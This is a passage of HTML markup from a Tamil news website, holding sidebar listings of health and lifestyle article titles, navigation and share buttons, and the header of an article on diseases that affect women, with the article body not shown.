L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                பெண்களை பாதிக்கும் நோய்கள் !! (மகளிர் பக்கம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/195157/news/195157.html" itemprop="item"><span itemprop="name">பெண்களை பாதிக்கும் நோய்கள் !! (மகளிர் பக்கம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-195157" class="post-195157 post type-post status-publish format-standard hentry category-news category-24 tag-featured"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" rel="category tag">
                                <span>மருத்துவம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            பெண்களை பாதிக்கும் நோய்கள் !! (மகளிர் பக்கம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2019/02/28" rel="bookmark"><time class="entry-date published" datetime="2019-02-28T21:37:51+02:00">28 February 2019</time><time class="updated" datetime="2019-02-28T18:38:08+02:00">28 February 2019</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/195157/news/195157.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/195157/news/195157.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=பெண்களை%20பாதிக்கும்%20நோய்கள்%20!!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/195157/news/195157.html'); "  href="https://twitter.com/intent/tweet?text=பெண்களை%20பாதிக்கும்%20நோய்கள்%20!!%20(மகளிர்%20பக்கம்)&#038;url=http://www.nitharsanam.net/195157/news/195157.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
